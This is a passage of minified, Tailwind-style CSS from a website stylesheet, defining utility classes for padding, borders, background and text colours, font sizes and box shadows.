px{row-gap:2.83px}.place-self-start{place-self:start}.place-self-end{place-self:end}.place-self-center{place-self:center}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;white-space:nowrap}.overflow-ellipsis,.text-ellipsis,.truncate{text-overflow:ellipsis}.text-clip{text-overflow:clip}.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.\!rounded-none{border-radius:0!important}.rounded{border-radius:6rem}.rounded-1{border-radius:4px}.rounded-2{border-radius:8px}.rounded-3{border-radius:16px}.rounded-4{border-radius:32px}.rounded-\[10px\]{border-radius:10px}.rounded-\[15px\]{border-radius:15px}.rounded-\[16px\]{border-radius:16px}.rounded-\[25px_25px_0_0\]{border-radius:25px 25px 0 0}.rounded-\[2px\]{border-radius:2px}.rounded-\[3px\]{border-radius:3px}.rounded-\[4px\]{border-radius:4px}.rounded-full{border-radius:50%}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.\!rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-b-2{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.rounded-b-3{border-bottom-right-radius:16px;border-bottom-left-radius:16px}.rounded-l-2{border-top-left-radius:8px;border-bottom-left-radius:8px}.rounded-l-\[24px\]{border-top-left-radius:24px;border-bottom-left-radius:24px}.rounded-r-1{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-r-2{border-top-right-radius:8px;border-bottom-right-radius:8px}.rounded-r-\[24px\]{border-top-right-radius:24px;border-bottom-right-radius:24px}.rounded-t-2{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-t-3{border-top-left-radius:16px;border-top-right-radius:16px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-bl-2{border-bottom-left-radius:8px}.rounded-bl-\[10px\]{border-bottom-left-radius:10px}.rounded-bl-none{border-bottom-left-radius:0}.rounded-br-2{border-bottom-right-radius:8px}.rounded-br-\[10px\]{border-bottom-right-radius:10px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tr-2{border-top-right-radius:8px}.rounded-tr-none{border-top-right-radius:0}.border{border-width:1px}.border-2{border-width:2px}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[3px\]{border-width:3px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-y-\[2px\]{border-top-width:2px;border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-\[7px\]{border-bottom-width:7px}.border-l{border-left-width:1px}.border-l-\[4px\]{border-left-width:4px}.border-l-\[5px\]{border-left-width:5px}.border-r{border-right-width:1px}.border-r-\[8px\]{border-right-width:8px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-2{border-top-width:2px}.border-t-8{border-top-width:8px}.border-t-\[7px\]{border-top-width:7px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-\[\#3399CC\]{--tw-border-opacity:1;border-color:rgb(51 153 204/var(--tw-border-opacity))}.border-\[\#AAAAAA\]{--tw-border-opacity:1;border-color:rgb(170 170 170/var(--tw-border-opacity))}.border-\[\#B6B6B6\]{--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity))}.border-\[rgba\(0\2c 0\2c 0\2c 0\.25\)\]{border-color:rgba(0,0,0,.25)}.border-amber-800{--tw-border-opacity:1;border-color:rgb(146 64 14/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-blue{--tw-border-opacity:1;border-color:rgb(80 152 199/var(--tw-border-opacity))}.border-blue-1{--tw-border-opacity:1;border-color:rgb(236 244 249/var(--tw-border-opacity))}.border-blue-5{--tw-border-opacity:1;border-color:rgb(79 152 200/var(--tw-border-opacity))}.border-blue-8{--tw-border-opacity:1;border-color:rgb(31 71 97/var(--tw-border-opacity))}.border-fsd3{--tw-border-opacity:1;border-color:rgb(221 221 221/var(--tw-border-opacity))}.border-gray-1{--tw-border-opacity:1;border-color:rgb(244 244 244/var(--tw-border-opacity))}.border-gray-2{--tw-border-opacity:1;border-color:rgb(230 230 230/var(--tw-border-opacity))}.border-gray-3{--tw-border-opacity:1;border-color:rgb(161 161 161/var(--tw-border-opacity))}.border-gray-4{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-gray-5{--tw-border-opacity:1;border-color:rgb(74 74 74/var(--tw-border-opacity))}.border-gray-6{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity))}.border-green{--tw-border-opacity:1;border-color:rgb(142 164 58/var(--tw-border-opacity))}.border-lime-600{--tw-border-opacity:1;border-color:rgb(101 163 13/var(--tw-border-opacity))}.border-red{--tw-border-opacity:1;border-color:rgb(187 41 45/var(--tw-border-opacity))}.border-red-300{--tw-border-opacity:1;border-color:rgb(252 165 165/var(--tw-border-opacity))}.border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-violet-600{--tw-border-opacity:1;border-color:rgb(124 58 237/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-y-\[\#5F5C5C\]{--tw-border-opacity:1;border-top-color:rgb(95 92 92/var(--tw-border-opacity));border-bottom-color:rgb(95 92 92/var(--tw-border-opacity))}.border-b-black{--tw-border-opacity:1;border-bottom-color:rgb(0 0 0/var(--tw-border-opacity))}.border-b-blue{--tw-border-opacity:1;border-bottom-color:rgb(80 152 199/var(--tw-border-opacity))}.border-b-gray-2{--tw-border-opacity:1;border-bottom-color:rgb(230 230 230/var(--tw-border-opacity))}.border-b-gray-5{--tw-border-opacity:1;border-bottom-color:rgb(74 74 74/var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:transparent}.border-b-white{--tw-border-opacity:1;border-bottom-color:rgb(255 255 255/var(--tw-border-opacity))}.border-l-orange{--tw-border-opacity:1;border-left-color:rgb(220 160 52/var(--tw-border-opacity))}.border-l-red-300{--tw-border-opacity:1;border-left-color:rgb(252 165 165/var(--tw-border-opacity))}.border-r-goldQuality{--tw-border-opacity:1;border-right-color:rgb(220 171 2/var(--tw-border-opacity))}.border-t-gray-1{--tw-border-opacity:1;border-top-color:rgb(244 244 244/var(--tw-border-opacity))}.border-t-gray-2{--tw-border-opacity:1;border-top-color:rgb(230 230 230/var(--tw-border-opacity))}.border-t-red-300{--tw-border-opacity:1;border-top-color:rgb(252 165 165/var(--tw-border-opacity))}.border-t-transparent{border-top-color:transparent}.bg-\[\#0000004D\]{background-color:#0000004d}.bg-\[\#00000066\]{background-color:#00000066}.bg-\[\#00000080\]{background-color:#00000080}.bg-\[\#0000008A\]{background-color:#0000008a}.bg-\[\#000000B3\]{background-color:#000000b3}.bg-\[\#23698C\]{--tw-bg-opacity:1;background-color:rgb(35 105 140/var(--tw-bg-opacity))}.bg-\[\#24BF00\]{--tw-bg-opacity:1;background-color:rgb(36 191 0/var(--tw-bg-opacity))}.bg-\[\#25D366\]{--tw-bg-opacity:1;background-color:rgb(37 211 102/var(--tw-bg-opacity))}.bg-\[\#3399CC\]{--tw-bg-opacity:1;background-color:rgb(51 153 204/var(--tw-bg-opacity))}.bg-\[\#5F5C5C\]{--tw-bg-opacity:1;background-color:rgb(95 92 92/var(--tw-bg-opacity))}.bg-\[\#88A61B\]{--tw-bg-opacity:1;background-color:rgb(136 166 27/var(--tw-bg-opacity))}.bg-\[\#F4F4F4\]{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-\[\#F7F7F7\]{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-\[red\]{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.bg-\[rgb\(220\2c 248\2c 198\)\]{--tw-bg-opacity:1;background-color:rgb(220 248 198/var(--tw-bg-opacity))}.bg-\[rgb\(223\2c 32\2c 32\)\]{--tw-bg-opacity:1;background-color:rgb(223 32 32/var(--tw-bg-opacity))}.bg-\[rgb\(51\2c 153\2c 204\)\]{--tw-bg-opacity:1;background-color:rgb(51 153 204/var(--tw-bg-opacity))}.bg-\[rgba\(0\2c 0\2c 0\2c 0\.7\)\]{background-color:rgba(0,0,0,.7)}.bg-amber-50{--tw-bg-opacity:1;background-color:rgb(255 251 235/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/20{background-color:rgba(0,0,0,.2)}.bg-black\/25{background-color:rgba(0,0,0,.25)}.bg-blue{--tw-bg-opacity:1;background-color:rgb(80 152 199/var(--tw-bg-opacity))}.bg-blue-1{--tw-bg-opacity:1;background-color:rgb(236 244 249/var(--tw-bg-opacity))}.bg-blue-2{--tw-bg-opacity:1;background-color:rgb(198 221 236/var(--tw-bg-opacity))}.bg-blue-3{--tw-bg-opacity:1;background-color:rgb(159 198 223/var(--tw-bg-opacity))}.bg-blue-6{--tw-bg-opacity:1;background-color:rgb(55 127 174/var(--tw-bg-opacity))}.bg-blue-7{--tw-bg-opacity:1;background-color:rgb(43 99 136/var(--tw-bg-opacity))}.bg-blue-8{--tw-bg-opacity:1;background-color:rgb(31 71 97/var(--tw-bg-opacity))}.bg-fsd3{--tw-bg-opacity:1;background-color:rgb(221 221 221/var(--tw-bg-opacity))}.bg-goldQuality{--tw-bg-opacity:1;background-color:rgb(220 171 2/var(--tw-bg-opacity))}.bg-goldQualityLight{--tw-bg-opacity:1;background-color:rgb(251 247 237/var(--tw-bg-opacity))}.bg-gray-1{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-2{--tw-bg-opacity:1;background-color:rgb(230 230 230/var(--tw-bg-opacity))}.bg-gray-3{--tw-bg-opacity:1;background-color:rgb(161 161 161/var(--tw-bg-opacity))}.bg-gray-4{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-gray-5{--tw-bg-opacity:1;background-color:rgb(74 74 74/var(--tw-bg-opacity))}.bg-gray-6{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(142 164 58/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(134 239 172/var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity))}.bg-green\/40{background-color:rgba(142,164,58,.4)}.bg-greenQualityLight{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity))}.bg-greyQualityLight{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-lime-100{--tw-bg-opacity:1;background-color:rgb(236 252 203/var(--tw-bg-opacity))}.bg-orange{--tw-bg-opacity:1;background-color:rgb(220 160 52/var(--tw-bg-opacity))}.bg-red{--tw-bg-opacity:1;background-color:rgb(187 41 45/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-upCrossSell{--tw-bg-opacity:1;background-color:rgb(160 32 240/var(--tw-bg-opacity))}.bg-violet-200{--tw-bg-opacity:1;background-color:rgb(221 214 254/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/50{background-color:hsla(0,0%,100%,.5)}.bg-white\/75{background-color:hsla(0,0%,100%,.75)}.bg-white\/90{background-color:hsla(0,0%,100%,.9)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(253 224 71/var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.bg-\[linear-gradient\(90deg\2c \#79afd2_0\2c \#4f98c8_45\%\2c theme\(colors\.blue\.DEFAULT\)\)\]{background-image:linear-gradient(90deg,#79afd2,#4f98c8 45%,#5098c7)}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-gray-1{--tw-gradient-from:#f4f4f4 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[15\%\]{--tw-gradient-from-position:15%}.from-\[75\%\]{--tw-gradient-from-position:75%}.to-gray-1{--tw-gradient-to:#f4f4f4 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#000}.fill-blue{fill:#5098c7}.fill-blue-5{fill:#4f98c8}.fill-gray-2{fill:#e6e6e6}.fill-green-600{fill:#16a34a}.fill-none{fill:none}.fill-red{fill:#bb292d}.fill-red-600{fill:#dc2626}.fill-white{fill:#fff}.fill-white\/75{fill:hsla(0,0%,100%,.75)}.fill-yellow-400{fill:#facc15}.stroke-blue{stroke:#5098c7}.stroke-current{stroke:currentColor}.stroke-gray-5{stroke:#4a4a4a}.stroke-green{stroke:#8ea43a}.stroke-none{stroke:none}.stroke-white{stroke:#fff}.stroke-1{stroke-width:1}.stroke-2,.stroke-\[2\]{stroke-width:2}.stroke-\[4px\]{stroke-width:4px}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[center_top\]{-o-object-position:center top;object-position:center top}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-10px{padding:4px}.p-11px{padding:5.65px}.p-12px{padding:7.99px}.p-13px{padding:11.3px}.p-14px{padding:15.98px}.p-15px{padding:22.6px}.p-16px{padding:31.95px}.p-2{padding:.25rem}.p-3{padding:.35rem}.p-4{padding:.5rem}.p-5{padding:.71rem}.p-6px{padding:1px}.p-7{padding:1.41rem}.p-9px{padding:2.83px}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[1px\]{padding:1px}.p-\[20px\]{padding:20px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.px-0{padding-left:0;padding-right:0}.px-10px{padding-left:4px;padding-right:4px}.px-11px{padding-left:5.65px;padding-right:5.65px}.px-12px{padding-left:7.99px;padding-right:7.99px}.px-13px{padding-left:11.3px;padding-right:11.3px}.px-14px{padding-left:15.98px;padding-right:15.98px}.px-15px{padding-left:22.6px;padding-right:22.6px}.px-16px{padding-left:31.95px;padding-right:31.95px}.px-17px{padding-left:45.18px;padding-right:45.18px}.px-4{padding-left:.5rem;padding-right:.5rem}.px-6{padding-left:1rem;padding-right:1rem}.px-\[1\.9vw\]{padding-left:1.9vw;padding-right:1.9vw}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[1rem\]{padding-left:1rem;padding-right:1rem}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[4px\]{padding-left:4px;padding-right:4px}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-\[clamp\(12px\2c 8\%\2c 34px\)\]{padding-left:clamp(12px,8%,34px);padding-right:clamp(12px,8%,34px)}.py-10px{padding-top:4px;padding-bottom:4px}.py-11px{padding-top:5.65px;padding-bottom:5.65px}.py-12px{padding-top:7.99px;padding-bottom:7.99px}.py-13px{padding-top:11.3px;padding-bottom:11.3px}.py-14px{padding-top:15.98px;padding-bottom:15.98px}.py-15px{padding-top:22.6px;padding-bottom:22.6px}.py-16px{padding-top:31.95px;padding-bottom:31.95px}.py-17px{padding-top:45.18px;padding-bottom:45.18px}.py-5{padding-top:.71rem;padding-bottom:.71rem}.py-6{padding-top:1rem;padding-bottom:1rem}.py-8px{padding-top:2px;padding-bottom:2px}.py-9px{padding-top:2.83px;padding-bottom:2.83px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[14px\]{padding-top:14px;padding-bottom:14px}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[40px\]{padding-top:40px;padding-bottom:40px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[4px\]{padding-top:4px;padding-bottom:4px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-10px{padding-bottom:4px}.pb-11px{padding-bottom:5.65px}.pb-12px{padding-bottom:7.99px}.pb-13px{padding-bottom:11.3px}.pb-14px{padding-bottom:15.98px}.pb-15px{padding-bottom:22.6px}.pb-16px{padding-bottom:31.95px}.pb-17px{padding-bottom:45.18px}.pb-20px{padding-bottom:127.73px}.pb-9{padding-bottom:2.83rem}.pb-\[105px\]{padding-bottom:105px}.pb-\[10px\]{padding-bottom:10px}.pb-\[116px\]{padding-bottom:116px}.pb-\[160px\]{padding-bottom:160px}.pb-\[2\.8vh\]{padding-bottom:2.8vh}.pb-\[40px\]{padding-bottom:40px}.pb-\[60px\]{padding-bottom:60px}.pl-10px{padding-left:4px}.pl-11px{padding-left:5.65px}.pl-12px{padding-left:7.99px}.pl-13px{padding-left:11.3px}.pl-14px{padding-left:15.98px}.pl-15px{padding-left:22.6px}.pl-5{padding-left:.71rem}.pl-9px{padding-left:2.83px}.pl-\[0\.5rem\]{padding-left:.5rem}.pl-\[12px\]{padding-left:12px}.pl-\[4px\]{padding-left:4px}.pr-10px{padding-right:4px}.pr-11px{padding-right:5.65px}.pr-12px{padding-right:7.99px}.pr-14px{padding-right:15.98px}.pr-15px{padding-right:22.6px}.pr-16px{padding-right:31.95px}.pr-17px{padding-right:45.18px}.pr-4{padding-right:.5rem}.pr-5{padding-right:.71rem}.pr-\[12px\]{padding-right:12px}.pr-\[1rem\]{padding-right:1rem}.pr-\[24px\]{padding-right:24px}.pr-\[2px\]{padding-right:2px}.pr-\[36px\]{padding-right:36px}.pr-\[4px\]{padding-right:4px}.pt-10px{padding-top:4px}.pt-12px{padding-top:7.99px}.pt-13px{padding-top:11.3px}.pt-14px{padding-top:15.98px}.pt-15px{padding-top:22.6px}.pt-16px{padding-top:31.95px}.pt-17px{padding-top:45.18px}.pt-6{padding-top:1rem}.pt-8{padding-top:2rem}.pt-8vh{padding-top:2vh}.pt-\[1\.9vh\]{padding-top:1.9vh}.pt-\[10px\]{padding-top:10px}.pt-\[14px\]{padding-top:14px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[26px\]{padding-top:26px}.pt-\[28px\]{padding-top:28px}.pt-\[30px\]{padding-top:30px}.pt-\[6px\]{padding-top:6px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.align-middle{vertical-align:middle}.font-serif{font-family:Roboto Slab,ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-1{font-size:.75rem;line-height:1rem}.text-10{font-size:3.75rem;line-height:1}.text-11{font-size:4.5rem;line-height:1}.text-2{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3{font-size:1rem;line-height:1.5rem}.text-4{font-size:1.125rem}.text-4,.text-5{line-height:1.75rem}.text-5{font-size:1.25rem}.text-6{font-size:1.5rem;line-height:2rem}.text-7{font-size:1.875rem;line-height:2.25rem}.text-\[0\.5625rem\]{font-size:.5625rem}.text-\[0\.5rem\]{font-size:.5rem}.text-\[0\.625rem\]{font-size:.625rem}.text-\[0\.65rem\]{font-size:.65rem}.text-\[0\.6875rem\]{font-size:.6875rem}.text-\[0\.6rem\]{font-size:.6rem}.text-\[0\.75rem\]{font-size:.75rem}.text-\[0\.7rem\]{font-size:.7rem}.text-\[0\.8125rem\]{font-size:.8125rem}.text-\[0\.8rem\]{font-size:.8rem}.text-\[0\.9375rem\]{font-size:.9375rem}.text-\[0\]{font-size:0}.text-\[1\.25rem\]{font-size:1.25rem}.text-\[1\.5rem\]{font-size:1.5rem}.text-\[1\.875rem\]{font-size:1.875rem}.text-\[1rem\]{font-size:1rem}.text-\[2\.125rem\]{font-size:2.125rem}.text-\[2\.625rem\]{font-size:2.625rem}.text-\[8px\]{font-size:8px}.text-base{font-size:1rem;line-height:1.5rem}.font-\[300\]{font-weight:300}.font-\[400\]{font-weight:400}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.italic{font-style:italic}.leading-10{line-height:2.5rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-\[0\.625rem\]{line-height:.625rem}.leading-\[0\.8125rem\]{line-height:.8125rem}.leading-\[0\.9375rem\]{line-height:.9375rem}.leading-\[1\.125rem\]{line-height:1.125rem}.leading-\[1\.625\]{line-height:1.625}.leading-\[1\.625rem\]{line-height:1.625rem}.leading-\[1\.875rem\]{line-height:1.875rem}.leading-\[100\%\]{line-height:100%}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[-\.012em\]{letter-spacing:-.012em}.tracking-\[-\.01em\]{letter-spacing:-.01em}.tracking-\[0\.011em\],.tracking-\[\.011em\]{letter-spacing:.011em}.tracking-\[0\.025rem\]{letter-spacing:.025rem}.tracking-\[0\.0625em\]{letter-spacing:.0625em}.tracking-\[0\.2083em\]{letter-spacing:.2083em}.tracking-\[18px\]{letter-spacing:18px}.tracking-\[1px\]{letter-spacing:1px}.tracking-wide{letter-spacing:.025em}.text-\[\#0000008A\]{color:#0000008a}.text-\[\#000000DE\]{color:#000000de}.text-\[\#3399CC\]{--tw-text-opacity:1;color:rgb(51 153 204/var(--tw-text-opacity))}.text-\[\#6A6A6A\]{--tw-text-opacity:1;color:rgb(106 106 106/var(--tw-text-opacity))}.text-\[\#727272\]{--tw-text-opacity:1;color:rgb(114 114 114/var(--tw-text-opacity))}.text-\[\#88A61B\]{--tw-text-opacity:1;color:rgb(136 166 27/var(--tw-text-opacity))}.text-\[\#BDBDBD\]{--tw-text-opacity:1;color:rgb(189 189 189/var(--tw-text-opacity))}.text-\[\#F29F05\]{--tw-text-opacity:1;color:rgb(242 159 5/var(--tw-text-opacity))}.text-\[rgba\(255\2c 255\2c 255\2c \.58\)\]{color:hsla(0,0%,100%,.58)}.text-amber-800{--tw-text-opacity:1;color:rgb(146 64 14/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue{--tw-text-opacity:1;color:rgb(80 152 199/var(--tw-text-opacity))}.text-blue-4{--tw-text-opacity:1;color:rgb(121 175 210/var(--tw-text-opacity))}.text-blue-5{--tw-text-opacity:1;color:rgb(79 152 200/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-gray-1{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.text-gray-2{--tw-text-opacity:1;color:rgb(230 230 230/var(--tw-text-opacity))}.text-gray-3{--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.text-gray-4{--tw-text-opacity:1;color:rgb(118 118 118/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-5{--tw-text-opacity:1;color:rgb(74 74 74/var(--tw-text-opacity))}.text-gray-6{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(142 164 58/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-lime-600{--tw-text-opacity:1;color:rgb(101 163 13/var(--tw-text-opacity))}.text-orange{--tw-text-opacity:1;color:rgb(220 160 52/var(--tw-text-opacity))}.text-red{--tw-text-opacity:1;color:rgb(187 41 45/var(--tw-text-opacity))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.decoration-dotted{text-decoration-style:dotted}.accent-blue-500{accent-color:#3b82f6}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.opacity-95{opacity:.95}.opacity-\[0\.5\]{opacity:.5}.shadow{--tw-shadow:0 5px 15px 0px rgba(0,0,0,.11);--tw-shadow-colored:0 5px 15px 0px var(--tw-shadow-color)}.shadow,.shadow-1px{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-1px{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 1px inset;--tw-shadow-colored:inset 0px 0px 0px 1px var(--tw-shadow-color)}.shadow-2px{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 2px inset;--tw-shadow-colored:inset 0px 0px 0px 2px var(--tw-shadow-color)}.shadow-2px,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-\[0_2px_2px_0_rgba\(0\2c 0\2c 0\2c 0\.14\)\2c 0_1px_5px_0_rgba\(0\2c 0\2c 0\2c 0\.12\)\2c 0_3px_1px_-2px_rgba\(0\2c 0\2c 0\2c 0\.2\)\]{--tw-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);--tw-shadow-colored:0 2px 2px 0 var(--tw-shadow-color),0 1px 5px 0 var(--tw-shadow-color),0 3px 1px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_5px_6px_-3px_rgb\(0_0_0_\/_40\%\)\]{--tw-shadow:0px 5px 6px -3px rgba(0,0,0,.4);--tw-shadow-colored:0px 5px 6px -3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_-1px_0_rgba\(0\2c 0\2c 0\2c \.15\)\]{--tw-shadow:inset 0 -1px 0 rgba(0,0,0,.15);--tw-shadow-colored:inset 0 -1px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_1px_2px_rgba\(0\2c 0\2c 0\2c \.1\)\]{--tw-shadow:inset 0 1px 2px rgba(0,0,0,.1);--tw-shadow-colored:inset 0 1px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[rgba\(0\2c 0\2c 0\2c 0\.14\)_0px_2px_2px_0px\2c rgba\(0\2c 0\2c 0\2c 0\.12\)_0px_1px_5px_0px\2c rgba\(0\2c 0\2c 0\2c 